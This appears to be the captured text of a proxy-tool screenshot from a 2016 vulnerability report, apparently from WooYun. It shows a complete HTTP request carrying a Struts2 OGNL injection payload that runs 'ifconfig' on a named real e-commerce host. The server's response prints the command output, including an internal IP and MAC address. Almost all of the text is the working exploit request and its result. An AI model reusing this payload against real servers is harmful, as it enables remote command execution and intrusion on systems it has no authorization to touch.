 Request
Raw
Params
Headers
Hex
GET
/mall/ui/giftIndex.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMB
ER_ACCESS,%23a%3d%23parameters.prprpr[0],%23b%3d%23parameters.prprpr[1],%23c%3d%2
3parameters.prprpr[2],%23j%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{%23c})).start
(),%23k%3d%23j.getInputStream(),%23l%3dnew+java.io.InputStreamReader(%23k),%23m%3dne
w+java.io.BufferedReader(%23l),%23n%3dnew+char[100],%23m.read(%23n),%23req%3d%23con
text.get(%23a),%23ghy459%3d%23context.get(%23parameters.prprpr[1]),%23ghy459.getWriter()
.println(%23n),%23ghy459.getWriter().flush(),%23ghy459.getWriter().close(),1?%23pr:%23request.
toString&prprpr=com.opensymphony.xwork2.dispatcher.HttpServletRequest&prprpr=com.opens
ymphony.xwork2.dispatcher.HttpServletResponse&prprpr=ifconfig HTTP/1.1
Host: emall.qlbchina.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.116 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=BB0EA4167B7B5B5858C8069C51C1A3C3.node1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 26 Apr 2016 10:57:12 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA
date=200710221139)/Tomcat-5.5
Content-Language: zh-CN
Content-Length: 102
bond0 Link encap:Ethernet HWaddr 6C:92:BF:0F:92:49
inet addr:10.2.3.173 Bcast:10.2
www.wooyun.org